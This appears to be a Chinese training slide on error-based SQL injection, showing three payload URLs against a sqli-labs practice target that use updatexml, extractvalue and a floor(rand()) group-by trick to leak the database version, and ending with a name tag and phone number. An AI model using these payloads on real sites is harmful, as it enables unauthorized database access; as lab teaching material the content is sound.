 SQL注入类型–报错注入
奇安信
1、报错查询数据库版本号 (查询语句select group_concat(version()))
➢ http://192.168.1.152/sqli-labs-master/Less-1/?id=1' +and Updatexml(1,concat(0x7e,(select
group_concat(version())),0x7e),1)--+
➢ http://127.0.0.1/sqli/Less-1/?id=1 '+and extractvalue(1,concat(0x7e,(select group_concat(version())),0x7e))--
+
➢ http://192.168.1.152/sqli-labs-master/Less-1/?id=1 ' +and (select 1 from(select count(*),concat((select
version()),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
zjzh +8615391668395